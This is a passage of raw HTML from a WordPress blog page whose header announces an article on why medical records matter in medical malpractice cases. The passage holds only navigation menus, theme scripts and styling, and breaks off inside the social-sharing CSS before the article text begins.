        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Education" class="entry-crumb" href="https://lifetrixcorner.com/category/education/">Education</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why Are Medical Records Important In Medical Malpractice cases?   </span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1140" class="post-1140 post type-post status-publish format-standard has-post-thumbnail category-education" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/education/">Education</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Why Are Medical Records Important In Medical Malpractice cases?   </h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T16:06:39+05:30" >May 29, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 